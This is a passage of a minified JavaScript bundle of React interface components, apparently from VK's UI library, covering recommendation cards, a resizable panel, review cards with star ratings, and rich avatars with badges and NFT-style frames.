o=a(474848),i=a(351118),n=a(135500),r=a(172656),l=a(303800),s=a(194528),d=a(961636),c=a(702522),u=a(955478);const m=Object.assign((({headerType:e,header:t,children:a,bottomSpacing:u,wrapperMode:m,...h})=>{const v=(0,n.useCompact)(),p=m??(v?"plain":"card");return(0,o.jsxs)(r.Group,{separator:"hide",mode:p,className:(0,i.classNames)("plain"===p&&d.default.blockWrapResetPadding),header:(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:v||"plain"!==p?0:8,mode:"vertical",children:(0,o.jsx)(c.RecommendationBlockHeaderSkeleton,{mode:e,children:t})}),...h,children:[(0,o.jsx)(r.Group.ExpandedContent,{children:a}),u&&(0,o.jsx)(s.Spacing,{size:v?4:12})]})}),{CardSkeleton:u.RecommendationCardSkeleton})},870141:(e,t,a)=>{a.d(t,{RecommendationCard:()=>j,photoRatio:()=>b,photoSizes:()=>y});var o=a(474848),i=a(925228),n=a(694346),r=a(637068),l=a(482199),s=a(351118),d=a(50790),c=a(440647),u=a(322378),m=a(700272),h=a(220208),v=a(271036),p=a(285056),f=a(724648),g=a(454154),x=a(344356),_=a(412888),k=a(846689),C=a(151023);const b={square:c.Ratio.SQUARE,portrait:c.Ratio.HIGH},y={square:{width:212,height:212/c.Ratio.SQUARE},portrait:{width:212,height:212/c.Ratio.HIGH}},j=({stretched:e,title:t,strikethroughTitle:a,strikethroughSubtitle:c,titleWeight:j="3",subtitle:S,spacing:I=0,image:N,imagePosition:w,badge:A,photoSize:B="square",badgeSize:T="m",buttonLabel:P,buttonAriaHidden:R,buttonTabIndex:M,buttonAppearance:L="overlay",hideButtonIcon:O,hasButtonDisabled:z,hasButtonDone:F,hasButtonLoading:H,onButtonClick:E,closeAriaLabel:V,onClose:D,hide:W,onHide:G,verified:U,className:q,ariaHidden:$,"data-testid":K,...X})=>{const Z=(0,d.useIsMounted)(),Q={marginRight:W?0:`${I}px`,width:W?0:e?"100%":`${y[B].width}px`},J=(0,u.getImageStyle)(N,w);return(0,o.jsx)(h.Tappable,{...X,activeMode:"background",hasHover:!0,className:(0,s.classNames)(C.default.root,W&&C.default.rootHidden,e&&C.default.stretchedRoot,q),style:Q,onTransitionEnd:e=>{W&&"opacity"===e.propertyName&&"0"===window.getComputedStyle(e.target).getPropertyValue("opacity")&&Z()&&G?.(e)},"aria-hidden":$,"data-testid":K,children:(0,o.jsx)("div",{className:C.default.in,children:(0,o.jsxs)("div",{className:(0,s.classNames)(C.default.card,C.default.cardBackgroundSecondary),children:[(0,o.jsxs)("div",{className:C.default.cover,children:[(0,o.jsx)(h.AspectRatio,{ratio:b[B],children:(0,o.jsx)("div",{className:C.default.img,style:J,"data-testid":K&&`${K}-rec-card-avatar`})}),D&&(0,o.jsx)(v.IconButton,{className:C.default.closeButton,noPadding:!0,activeMode:"opacity",label:V,onClick:D,"data-testid":K&&`${K}-rec-card-hide-button`,children:(0,o.jsx)(r.Icon20DismissDark,{})}),A?(0,o.jsx)(k.RecommendationBadge,{text:A.text,photos:A.photos,size:T,"data-testid":K&&`${K}-rec-card-badge`}):null]}),(0,o.jsxs)("div",{className:C.default.caption,children:[(0,o.jsxs)("div",{className:C.default.title,children:[(0,o.jsx)(_.TextClamp,{TypographyComponent:p.Headline,lines:1,level:"1",weight:j,"aria-hidden":$,"data-testid":K&&`${K}-rec-card-title`,children:t}),U&&(0,o.jsx)(l.Icon16Verified,{className:C.default.verify}),a&&(0,o.jsx)(_.TextClamp,{lines:1,Component:p.Footnote,className:C.default.strikethroughTitle,"data-testid":K&&`${K}-rec-card-strikethrough-title`,children:(0,o.jsx)(x.Interpolate,{children:a})})]}),(0,o.jsxs)(f.Flex,{align:"center",className:C.default.subtitle,children:[(0,o.jsx)(_.TextClamp,{TypographyComponent:p.Footnote,weight:"3",lines:1,"aria-hidden":$,"data-testid":K&&`${K}-rec-card-description`,children:S.trim()?S:(0,o.jsx)(o.Fragment,{children:" "})}),c&&(0,o.jsx)(_.TextClamp,{lines:1,Component:p.Footnote,className:C.default.strikethroughTitle,"data-testid":K&&`${K}-rec-card-strikethrough-subtitle`,children:(0,o.jsx)(x.Interpolate,{children:c})})]})]}),P&&(0,o.jsx)("div",{className:(0,s.classNames)(C.default.button,C.default.lagePadding),"aria-busy":H,"aria-live":"polite",children:(0,o.jsx)(g.Button,{className:(0,s.classNames)(H&&C.default.buttonLoading,z&&C.default.buttonDisabled,F&&C.default.buttonDone),appearance:L,before:O?null:H?(0,o.jsx)(m.Spinner,{size:"small"}):z?(0,o.jsx)(i.Icon16CheckOutline,{}):(0,o.jsx)(n.Icon16Add,{}),stretched:!0,size:"s",mode:"primary",disabled:z||H,onClick:E,tabIndex:M,"aria-hidden":R,"data-testid":K&&`${K}-rec-card-action-button-${F?"":"not-"}done`,children:P})})]})})})};j.SIZE=Object.freeze(y)},955478:(e,t,a)=>{a.d(t,{RecommendationCardSkeleton:()=>c});var o=a(474848),i=a(351118),n=a(220208),r=a(724648),l=a(63108),s=a(870141),d=a(151023);const c=({className:e,spacing:t,stretched:a,photoSize:c="square",withoutButton:u})=>{const m={marginRight:t?`${t}px`:void 0,width:a?"100%":`${s.photoSizes[c].width}px`};return(0,o.jsx)("div",{className:(0,i.classNames)(d.default.root,e,a&&d.default.stretchedRoot),style:m,children:(0,o.jsx)("div",{className:d.default.in,children:(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.card,d.default.skeleton),children:[(0,o.jsx)("div",{className:d.default.cover,children:(0,o.jsx)(n.AspectRatio,{ratio:s.photoRatio[c],style:{width:"100%"},children:(0,o.jsx)(l.Skeleton.Overlay,{borderRadius:"12px 12px 0 0",className:d.default.img,style:{position:"absolute"}})})}),(0,o.jsxs)("div",{className:d.default.caption,children:[(0,o.jsx)("div",{className:d.default.title,children:(0,o.jsx)(l.Skeleton,{height:18,width:"100%"})}),(0,o.jsx)(r.Flex,{className:d.default.subtitle,children:(0,o.jsx)(l.Skeleton,{height:16,width:"55%"})})]}),!u&&(0,o.jsx)(r.Flex,{className:(0,i.classNames)(d.default.button,d.default.lagePadding),children:(0,o.jsx)(l.Skeleton,{height:28,width:"100%"})})]})})})}},458859:(e,t,a)=>{a.d(t,{RecommendationContentError:()=>d});var o=a(474848),i=a(720836),n=a(454154),r=a(582192),l=a(964185),s=a(882897);const d=({size:e,children:t,buttonLabel:a,hasSeparator:d,onButtonClick:c,cardProps:u})=>(0,o.jsxs)("div",{className:s.default.root,children:[(0,o.jsx)("div",{className:s.default.content,children:(0,o.jsx)(i.Placeholder,{action:(0,o.jsx)(n.Button,{mode:"link",size:"m",onClick:c,children:a}),noPadding:!0,children:t})}),d&&(0,o.jsx)(r.Separator,{className:s.default.separator,appearance:"primary",wide:!0}),(0,o.jsx)(l.RecommendationPlaceholder,{size:e,cardProps:u})]})},865933:(e,t,a)=>{a.d(t,{RecommendationLoadingCard:()=>s});var o=a(474848),i=a(351118),n=a(700272),r=a(151023),l=a(964185);const s=({size:e,cardProps:t,...a})=>(0,o.jsxs)("div",{...a,className:(0,i.classNames)(r.default.root,r.default.rootLoading,t&&"stretched"in t&&t.stretched&&r.default.stretchedRoot),children:[(0,o.jsx)("div",{className:r.default.spinner,children:(0,o.jsx)(n.Spinner,{size:"regular"})}),(0,o.jsx)(l.RecommendationPlaceholder,{size:e,cardProps:t})]})},964185:(e,t,a)=>{a.d(t,{RecommendationPlaceholder:()=>l});var o=a(474848),i=a(867363),n=a(347838),r=a(381395);const l=({size:e,cardProps:t})=>(0,o.jsx)("div",{className:r.default.invisible,children:"video"===e?(0,o.jsx)(n.RecommendationPlaceholderVideoCard,{...t}):(0,o.jsx)(i.RecommendationPlaceholderCard,{photoSize:e,...t})})},867363:(e,t,a)=>{a.d(t,{RecommendationPlaceholderCard:()=>n});var o=a(474848),i=a(870141);const n=({withButton:e,...t})=>(0,o.jsx)(i.RecommendationCard,{...t,buttonLabel:e?"placeholder":void 0,title:"t",subtitle:"s",tabIndex:-1,ariaHidden:!0,buttonTabIndex:-1,buttonAriaHidden:!0})},347838:(e,t,a)=>{a.d(t,{RecommendationPlaceholderVideoCard:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(737372);const l=(0,i.createArray)(34).join(""),s=({hasDateHidden:e,...t})=>{const a=(0,n.useMemo)((()=>({title:l,owner:{name:"s",href:""},views:"0",date:e?void 0:"c"})),[e]);return(0,o.jsx)(r.SimpleVideoCard,{...t,video:a})}},707317:(e,t,a)=>{a.d(t,{RecommendationShowAllCard:()=>m});var o=a(474848),i=a(728498),n=a(351118),r=a(723723),l=a(220208),s=a(285056),d=a(964185),c=a(852935);const u={square:c.default.contentSizeSquare,portrait:c.default.contentSizePortrait,video:c.default.contentSizeVideo},m=({size:e,children:t,href:a,cardProps:m,"data-testid":h,...v})=>(0,o.jsxs)(l.Tappable,{...v,href:a,className:c.default.card,hasActive:!1,hoverMode:"opacity",borderRadiusMode:"inherit","data-testid":h&&`${h}-rec-card-show-all`,children:[(0,o.jsxs)("div",{className:(0,n.classNames)(c.default.content,u[e]),children:[(0,o.jsx)("div",{className:(0,n.classNames)(c.default.icon,(0,r.getColorClass)("color_icon_medium")),children:(0,o.jsx)(i.Icon28ChevronRightCircle,{})}),(0,o.jsx)(s.Subhead,{weight:"2",className:(0,r.getColorClass)("color_icon_secondary"),children:t})]}),(0,o.jsx)(d.RecommendationPlaceholder,{size:e,cardProps:m})]})},625012:(e,t,a)=>{a.d(t,{RecordButton:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(220208),l=a(783856),s=a(59396);const d={primary:s.default.recordButtonPrimary,secondary:s.default.recordButtonSecondary},c=({className:e,style:t,size:a=72,loadingTime:c,recording:u,mode:m="primary",...h})=>{const v=Math.round(8*a/100),p={"--record-button-loading-time":`${c}s`,"--record-button-size":`${a}px`,"--record-button-loading-size":`${v}px`};return(0,o.jsxs)(r.Tappable,{...h,className:(0,i.classNames)(s.default.recordButton,u&&s.default.recordButtonRecording,d[m],e),style:{...p,...t},children:[(0,o.jsxs)(l.Overlay,{centered:!0,Component:"svg",className:s.default.progress,children:[(0,o.jsx)("circle",{r:"50%",cx:`calc(100% - ${v/2}px)`,cy:`calc(100% + ${v/2}px)`,fill:"transparent",stroke:n.default.colorBackgroundContrast.normal.value,strokeWidth:v}),(0,o.jsx)("circle",{className:(0,i.classNames)(u&&s.default.progressIn),r:"50%",cx:`calc(100% - ${v/2}px)`,cy:`calc(100% + ${v/2}px)`,fill:"transparent",stroke:"currentColor",strokeLinecap:"round",strokeWidth:v,strokeDasharray:"315%",strokeDashoffset:"315%"})]}),(0,o.jsx)("div",{className:s.default.recordButtonIcon})]})}},437756:(e,t,a)=>{a.d(t,{RecordList:()=>s});var o=a(474848),i=a(351118),n=a(285056),r=a(981660),l=a(858188);const s=Object.assign((({className:e,mode:t,...a})=>(0,o.jsx)(n.Text,{className:e,children:(0,o.jsx)("ul",{...a,className:(0,i.classNames)(l.default.root,"decimal"===t?l.default.rootDecimal:l.default.rootDisc)})})),{Item:r.RecordListItem})},981660:(e,t,a)=>{a.d(t,{RecordListItem:()=>l});var o=a(474848),i=a(351118),n=a(285056),r=a(387332);const l=({children:e,subtitle:t,className:a,...l})=>(0,o.jsxs)("li",{...l,className:(0,i.classNames)(r.default.root,"vkitInternalRecordListItem",a),children:[e,!!t&&(0,o.jsx)(n.Footnote,{className:r.default.subtitle,children:t})]})},412420:(e,t,a)=>{a.d(t,{ResizablePanel:()=>u});var o=a(474848),i=a(296540),n=a(724648),r=a(220208),l=a(761690),s=a(823307),d=a(7667),c=a(623610);const u=({className:e,maxSize:t,minSize:a,defaultSize:u,resizerRef:m,children:h,direction:v="vertical",tooltipText:p,onPanelResize:f,onCollapse:g,onExpand:x,HandlerIcon:_,label:k,...C})=>{const b=(0,i.useRef)(null),[y,j]=(0,i.useState)(u||0),S="horizontal"===v;t<a&&(t=a);const{registerResizeListeners:I,registerKeyboardResizeListeners:N,removeKeyboardResizeListeners:w}=(0,d.usePanelResize)({isHorizontal:S,maxSize:t,minSize:a,panelRef:b,setSize:j,size:y,onPanelResize:f,onCollapse:g,onExpand:x});return(0,s.useImperativePanelControls)({setSize:j,size:y,maxSize:t,minSize:a,ref:m,onCollapse:g,onExpand:x}),(0,o.jsxs)(n.Flex,{direction:S?"row":"column",align:"center",noWrap:!0,className:e,children:[(0,o.jsx)(r.Panel,{getRootRef:b,className:c.default.panel,style:{[S?"width":"height"]:y||"fit-content"},...C,children:h}),(0,o.jsx)(l.ResizablePanelHandler,{tooltipText:p,HandlerIcon:_,horizontal:S,onRegisterEvents:I,onRegisterKeyboardEvents:N,onRemoveKeyboardEvents:w,label:k})]})}},761690:(e,t,a)=>{a.d(t,{ResizablePanelHandler:()=>p});var o=a(474848),i=a(769677),n=a(657810),r=a(488826),l=a(296540),s=a(723723),d=a(724648),c=a(271036),u=a(582192),m=a(578392),h=a(285056),v=a(936438);const p=({onRegisterEvents:e,onRegisterKeyboardEvents:t,onRemoveKeyboardEvents:a,horizontal:p,tooltipText:f,HandlerIcon:g=(p?i.Icon16Line:n.Icon28MinusOutline),label:x})=>{const _=(0,l.useRef)(null),k=p?"row":"column";(0,r.useMountEffect)((()=>()=>{_.current&&a(_.current)}));const C=(0,o.jsx)(d.Flex.Item,{alignSelf:"center",children:(0,o.jsx)(c.IconButton,{label:x,noPadding:!0,hasHover:!1,getRootRef:_,className:v.default.iconButton,children:(0,o.jsx)(g,{className:(0,s.getColorClass)("color_icon_tertiary")})})});return(0,o.jsxs)(d.Flex,{direction:k,className:p?v.default.rootHorizontal:v.default.root,noWrap:!0,onPointerDown:t=>{_.current&&(t.preventDefault(),e(_.current))},onKeyDown:()=>{_.current&&t(_.current)},children:[(0,o.jsx)(u.Separator,{wide:!0,direction:p?"vertical":"horizontal"}),f?(0,o.jsx)(m.TextTooltip,{offsetByMainAxis:-3,maxWidth:253,placement:p?"right":"top",appearance:"inversion",description:(0,o.jsx)(h.Footnote,{children:f}),children:C}):C]})}},506858:(e,t,a)=>{a.d(t,{KEYBOARD_RESIZE_FRACTION:()=>i,PRECISION:()=>o});const o=.5,i=.1},823307:(e,t,a)=>{a.d(t,{useImperativePanelControls:()=>i});var o=a(296540);const i=({setSize:e,maxSize:t,minSize:a,size:i,ref:n,onExpand:r,onCollapse:l})=>{const s=(0,o.useRef)(null);(0,o.useImperativeHandle)(n,(()=>({collapse:()=>{i!==a&&(s.current=i,e(a),l?.())},expand:()=>{if(i===t)return;const a=s.current||t;e(a),r?.()},getSize:()=>i,isCollapsed:()=>i===a,isExpanded:()=>i===t,resize:o=>e(Math.max(a,Math.min(t,o)))})),[i,e,s,l,r,a,t])}},7667:(e,t,a)=>{a.d(t,{usePanelResize:()=>l});var o=a(634444),i=a(296540),n=a(506858),r=a(52422);const l=({isHorizontal:e,panelRef:t,maxSize:a,minSize:l,setSize:s,size:d,onExpand:c,onCollapse:u,onPanelResize:m})=>{const h=(0,i.useRef)(-1),v=o=>{if(!t.current)return;h.current&&cancelAnimationFrame(h.current);const i=t.current.getBoundingClientRect();h.current=requestAnimationFrame((()=>{(e=>{e>a&&(document.body.style.cursor="not-allowed"),e<l&&t.current&&(t.current.style.cursor="not-allowed")})(o);const n=(0,r.calculateSize)({panelRect:i,clientPos:o,isHorizontal:e,maxSize:a,minSize:l});s(n),n>d?c?.():u?.(),m?.()}))},p=(0,o.useStableCallback)((t=>{v(e?t.clientX:t.clientY)})),f=(0,o.useStableCallback)((e=>{e.currentTarget&&e.currentTarget instanceof HTMLElement&&(document.body.style.cursor="default",t.current&&(t.current.style.cursor="default"),e.currentTarget.removeEventListener("pointermove",p),e.currentTarget.removeEventListener("pointerup",f))})),g=(0,o.useStableCallback)((o=>{if(!(o.currentTarget&&o.currentTarget instanceof HTMLElement&&t.current))return;const i=e?t.current.offsetWidth:t.current.offsetHeight,r=Math.max(i-a*n.KEYBOARD_RESIZE_FRACTION,l),d=Math.min(i+a*n.KEYBOARD_RESIZE_FRACTION,a);switch(o.code){case"ArrowUp":if(e)break;s(r),u?.();break;case"ArrowDown":if(e)break;s(d),c?.();break;case"ArrowLeft":if(!e)break;s(r),u?.();break;case"ArrowRight":if(!e)break;s(d),c?.();break;default:return}m?.()}));return{registerResizeListeners:e=>{const t=e.ownerDocument.body;t.addEventListener("pointerup",f),t.addEventListener("pointermove",p)},registerKeyboardResizeListeners:e=>{e.addEventListener("keydown",g)},removeKeyboardResizeListeners:e=>{e.removeEventListener("keydown",g)}}}},52422:(e,t,a)=>{a.d(t,{calculateSize:()=>i});var o=a(506858);const i=({panelRect:e,clientPos:t,isHorizontal:a,maxSize:i,minSize:n})=>{const r=a?e.left:e.top,l=Math.round((t-r)*o.PRECISION)/o.PRECISION;return Math.max(n,Math.min(i,l))}},232190:(e,t,a)=>{a.d(t,{Review:()=>_});var o=a(474848),i=a(351118),n=a(723723),r=a(303800),l=a(724648),s=a(279734),d=a(194528),c=a(285056),u=a(159618),m=a(412888),h=a(639753),v=a(871789),p=a(523389),f=a(42589),g=a(930765),x=a(727138);const _=Object.assign((({avatar:e,name:t,href:a,nameAfter:v,status:p,photos:f,rating:_,text:k,after:C,bottomText:b,bottomActions:y,selected:j,className:S,...I})=>(0,o.jsx)(g.ReviewWrapper,{children:(0,o.jsx)(r.Div,{...I,className:(0,i.classNames)(x.default.root,S,j&&x.default.selected),paddingTop:8,paddingBottom:8,children:(0,o.jsxs)(l.Flex,{noWrap:!0,align:"start",justify:"start",children:[a?(0,o.jsx)(s.Link,{noUnderline:!0,onClick:e=>{e.stopPropagation()},href:a,"aria-hidden":!0,tabIndex:-1,"data-testid":"review-avatar-link",children:e}):e,(0,o.jsx)(d.Spacing,{mode:"vertical",size:8}),(0,o.jsxs)(u.SpacedList,{spacing:12,className:x.default.stretched,children:[(0,o.jsxs)(l.Flex,{align:"start",justify:"space-between",noWrap:!0,children:[(0,o.jsxs)(u.SpacedList,{spacing:6,children:[(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,onClick:e=>{e.stopPropagation()},children:[(0,o.jsx)("div",{className:x.default.nameWrapper,children:(0,o.jsx)(h.ReviewName,{name:t,href:a})}),!!v&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(d.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(m.TextClamp,{TypographyComponent:c.Footnote,lines:1,className:(0,i.classNames)((0,n.getColorClass)("color_text_secondary"),x.default.nameAfter),"data-testid":"review-name-after",children:v})]})]}),!!p&&(0,o.jsx)(m.TextClamp,{TypographyComponent:c.Caption,level:"1",weight:"3",lines:1,className:(0,n.getColorClass)("color_text_secondary"),"data-testid":"review-status",children:p}),_]}),(0,o.jsx)("div",{children:C})]}),f,k,(b||y)&&(0,o.jsxs)(l.Flex,{align:"center",children:[!!b&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Footnote,{inline:!0,className:(0,n.getColorClass)("color_text_secondary"),"data-testid":"review-status-text",children:b}),(0,o.jsx)(d.Spacing,{mode:"vertical",size:8})]}),y]})]})]})})})),{Photos:v.ReviewPhotos,Rating:p.ReviewRating,Text:f.ReviewText,Action:g.ReviewWrapper.Action})},639753:(e,t,a)=>{a.d(t,{ReviewName:()=>c});var o=a(474848),i=a(351118),n=a(296540),r=a(285056),l=a(279734),s=a(412888),d=a(232267);const c=({name:e,href:t})=>{if((0,i.isObject)(e)&&(0,n.isValidElement)(e))return e;const a=(0,o.jsx)(s.TextClamp,{"data-testid":"review-name",TypographyComponent:r.Footnote,weight:"2",lines:1,children:e});return t?(0,o.jsx)(l.Link,{href:t,mode:"primary",className:d.default.name,onClick:e=>{e.stopPropagation()},children:a}):a}},871789:(e,t,a)=>{a.d(t,{ReviewPhotos:()=>d});var o=a(474848),i=a(351118),n=a(790744),r=a(293116),l=a(935303);const s={s:8,m:12,l:16},d=({photos:e,onPhotoClick:t,gap:a="s",width:d=82,height:c=98,size:u=80,borderRadius:m="m",className:h,...v})=>(0,o.jsx)(n.Gallery,{...v,className:(0,i.classNames)(l.default.root,h),slideWidth:d+s[a],"aria-hidden":!0,children:e.map(((e,a)=>(0,o.jsx)(r.Image,{onClick:e=>t?.(a,e),borderRadius:m,src:e.src,srcSet:e.srcSet,size:u,widthSize:d,heightSize:c,alt:"",tabIndex:-1,className:(0,i.classNames)(t&&l.default.interactive),"data-testid":`review-photo${a}`,loading:"lazy"},a)))})},523389:(e,t,a)=>{a.d(t,{ReviewRating:()=>r});var o=a(474848),i=a(768036),n=a(50968);const r=({rating:e,caption:t,...a})=>(0,o.jsx)(i.RatingLayout,{...a,afterAppearance:"secondary",after:t,children:(0,o.jsx)(n.RatingStars,{value:e,size:16,appearance:"orange",gap:1})})},42589:(e,t,a)=>{a.d(t,{ReviewText:()=>u});var o=a(474848),i=a(296540),n=a(194528),r=a(285056),l=a(279734),s=a(373080),d=a(14756),c=a(159618);const u=({text:e,showMoreLinkText:t,lines:a=3,...u})=>{const[m,h]=(0,i.useState)([]);return(0,o.jsx)("div",{...u,children:e.filter((({comment:e})=>Boolean(e))).map((({title:e,comment:i,testId:u},v)=>(0,o.jsxs)(c.SpacedList,{spacing:4,children:[e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:v>0?10:0}),(0,o.jsx)(r.Footnote,{weight:"2",children:e})]}),(0,o.jsx)(d.ShowMoreText,{lines:a,mode:"block",expanded:m.includes(v),expandElement:(0,o.jsx)(l.Link,{onClick:e=>{e.stopPropagation(),(e=>{m.includes(e)||h((t=>[...t,e]))})(v)},"aria-hidden":!0,tabIndex:-1,"data-testid":"review-show-more",children:(0,o.jsx)(r.Footnote,{weight:"2",children:t})}),children:(0,o.jsx)(r.Footnote,{"data-testid":u,Component:s.InnerHTML,children:i})})]},v)))})}},913580:(e,t,a)=>{a.d(t,{Action:()=>r});var o=a(474848),i=a(351118),n=a(452999);const r=({children:e,shown:t="auto",getRootRef:a})=>(0,o.jsx)("div",{ref:a,className:(0,i.classNames)(n.default.actionRoot,"always"===t&&n.default.actionRootShown),children:e})},930765:(e,t,a)=>{a.d(t,{ReviewWrapper:()=>r});var o=a(474848),i=a(913580),n=a(452999);const r=Object.assign((({children:e})=>(0,o.jsx)("div",{className:n.default.root,children:e})),{Action:i.Action})},473434:(e,t,a)=>{a.d(t,{ReviewCard:()=>v});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(220208),s=a(194528),d=a(293116),c=a(285056),u=a(50968),m=a(412888),h=a(687510);const v=({title:e,description:t,"data-testid":a="review-card",src:v,image:p,stars:f,rating:g,starTooltipTexts:x,statusText:_,width:k=264,disabled:C,onRatingChange:b,onClick:y,...j})=>(0,o.jsxs)(l.Card,{mode:"outline",className:(0,i.classNames)(h.default.root,(0,r.getVKSansDisplayClass)(),y&&h.default.interactive),style:{width:k},onClick:y,"data-testid":a,...j,children:[(0,o.jsx)(s.Spacing,{size:4}),p||(0,o.jsx)(d.Image,{"data-testid":"review-card-image",src:v,widthSize:128,heightSize:152,alt:""}),(0,o.jsx)(s.Spacing,{size:8}),(0,o.jsx)(m.TextClamp,{"data-testid":`${a}-title`,className:h.default.croppedText,lines:1,TypographyComponent:c.Headline,level:"1",weight:"3",children:e}),t?(0,o.jsx)(m.TextClamp,{"data-testid":`${a}-description`,className:(0,i.classNames)(h.default.croppedText,(0,n.getColorClass)("color_text_secondary")),lines:1,children:t}):(0,o.jsx)(s.Spacing,{size:20}),(0,o.jsx)(s.Spacing,{size:26}),f||(0,o.jsx)(u.RatingStars,{size:36,appearance:"orange",value:g,onRatingChange:C?void 0:b,tooltipTexts:C?void 0:x}),!!_&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:4}),(0,o.jsx)(m.TextClamp,{className:(0,i.classNames)(h.default.croppedText,(0,n.getColorClass)("color_text_positive")),lines:1,TypographyComponent:c.Text,weight:"2",children:_})]})]})},851187:(e,t,a)=>{a.d(t,{ReviewCardSkeleton:()=>l});var o=a(474848),i=a(199689),n=a(63108),r=a(473434);const l=({width:e,...t})=>(0,o.jsx)(r.ReviewCard,{width:e,image:(0,o.jsx)(n.Skeleton,{width:128,height:152}),title:(0,o.jsx)(n.Skeleton,{width:216}),description:(0,o.jsx)(n.Skeleton,{width:176}),stars:(0,o.jsx)(i.RatingStarsSkeleton,{size:28,gap:16}),...t})},513284:(e,t,a)=>{a.d(t,{RichAvatarBadge:()=>s,placementModifiersMap:()=>l});var o=a(474848),i=a(351118),n=a(612196),r=a(196084);const l={"top-left":r.default.rootTopLeft,"top-right":r.default.rootTopRight,"bottom-left":r.default.rootBottomLeft,"bottom-center":r.default.rootBottomCenter,"bottom-right":r.default.rootBottomRight},s=({visibility:e="always",placement:t="bottom-right",zIndex:a,className:s,style:d,children:c,...u})=>{const m="string"!=typeof c.type&&"isRasterIcon"in c.type;return(0,o.jsx)(n.Avatar.Badge,{className:(0,i.classNames)(r.default.root,m&&r.default.rootRaster,"on-hover"===e&&r.default.rootOnHover,l[t],s),style:{zIndex:a??d?.zIndex,...d},...u,children:c})}},464137:(e,t,a)=>{a.d(t,{RichAvatarBadgeWithPreset:()=>p});var o=a(474848),i=a(372183),n=a(351118),r=a(354531),l=a(296540),s=a(220208),d=a(612196),c=a(513284),u=a(196084),m=a(247267);const h={live:r.Icon12LiveBadge,"live-outline":r.Icon12LiveBadge,"content-unseen":i.Icon12Circle},v={live:m.default.rootLive,"live-outline":m.default.rootLiveOutline,"content-unseen":m.default.rootContentUnseen},p=({placement:e="bottom-right",zIndex:t,className:a,style:i,preset:r,...p})=>{const{size:f}=(0,l.useContext)(s.ImageBaseContext),g=function(e){if(e<72)return 12;if(e<120)return 16;return 20}(f),x={zIndex:t??i?.zIndex,...i};if("online"===r||"online-mobile"===r)return(0,o.jsx)(d.Avatar.BadgeWithPreset,{className:(0,n.classNames)(u.default.root,c.placementModifiersMap[e],a),style:x,preset:r,...p});const _=h[r];return"content-unseen"===r&&(e="top-right"),(0,o.jsx)(c.RichAvatarBadge,{placement:e,zIndex:t,background:"stroke",className:(0,n.classNames)(v[r],a),style:x,preset:r,...p,children:(0,o.jsx)(_,{className:m.default.icon,style:{height:g,width:"auto"}})})}},275224:(e,t,a)=>{a.d(t,{NFTHeptagon:()=>l});var o=a(474848),i=a(296540),n=a(220208),r=a(245392);const l=()=>{const{size:e}=(0,i.useContext)(n.ImageBaseContext),t={"--rich-avatar-nft-frame-width":`${s(e)}px`};return(0,o.jsx)("svg",{"data-testid":"richavatar-nft-heptagon",className:r.default.nftHeptagon,style:t,xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48",children:(0,o.jsx)("path",{fill:"url(#avatar_hept_underlay_fill)",d:"M 15.0864 1.656 A 5.6496 5.6496 90 0 1 20.544 0.192 l 18.3504 4.9152 a 5.6496 5.6496 90 0 1 3.9936 3.9936 l 4.9152 18.3504 a 5.6496 5.6496 90 0 1 -1.464 5.4576 L 32.9136 46.344 a 5.6496 5.6496 90 0 1 -5.4576 1.464 l -18.3504 -4.9152 a 5.6496 5.6496 90 0 1 -3.9936 -3.9936 L 0.192 20.544 a 5.6496 5.6496 90 0 1 1.464 -5.4576 L 15.0864 1.656 Z"})})};function s(e){return e>=80?5:e>=48?3:2}},453332:(e,t,a)=>{a.d(t,{RichAvatarOutline:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(207865),s=a(714660);const d={s:s.default.rootSizeS,m:s.default.rootSizeM,l:s.default.rootSizeL},c={accent:s.default.rootAccent,positive:s.default.rootPositive,negative:s.default.rootNegative,gray:s.default.rootGray,orange:s.default.rootOrange,purple:s.default.rootPurple,contrast:s.default.rootContrast},u=({size:e,noPadding:t,gradient:a,appearance:u,...m})=>{const{size:h}=(0,n.useContext)(r.ImageBaseContext),v=(0,l.useRichAvatarNFTContext)();if(h<20)return null;e??(e=function(e){if(e>=80)return"l";if(e>=36)return"m";return"s"}(h));const p=(0,i.classNames)(s.default.root,d[e],t&&s.default.rootNoPadding,u&&c[u]),f={"--vkui_internal--rich_avatar_outline_width":h<28?"1px":void 0};return v?(0,o.jsx)("svg",{viewBox:"0 0 42 42",className:(0,i.classNames)(s.default.rootNft,p),style:f,...m,children:(0,o.jsx)("foreignObject",{width:"100%",height:"100%",clipPath:"url(#AvatarDecorationNftClip)",mask:t?void 0:"url(#AvatarDecorationNftMask)",children:(0,o.jsx)("div",{className:s.default.nftOutline,style:{background:a,...f}})})}):(0,o.jsx)("div",{"data-testid":`richavatar-outline-${u}`,className:(0,i.classNames)(p,s.default.rootRounded),style:{background:a,...f},...m})}},751268:(e,t,a)=>{a.d(t,{RichAvatar:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(612196),l=a(513284),s=a(464137),d=a(275224),c=a(453332),u=a(207865),m=a(524466),h=a(673556);const v=Object.assign((({nft:e,noBorder:t,withTransparentBackground:a,className:l,children:s,...v})=>{const{src:p,size:f}=v;f&&f<28&&(e=!1),(0,n.useLayoutEffect)((()=>{(0,m.appendNFTSVGSprite)()}),[]);const g=(Array.isArray(s)?s:[s]).some((e=>(0,n.isValidElement)(e)&&e.type===c.RichAvatarOutline));return(0,o.jsx)(u.RichAvatarNFTContextProvider,{value:Boolean(e),children:(0,o.jsxs)(r.Avatar,{...v,className:(0,i.classNames)(e&&h.default.rootNft,"vkitInternalRichAvatar",l),noBorder:!!e||t,role:void 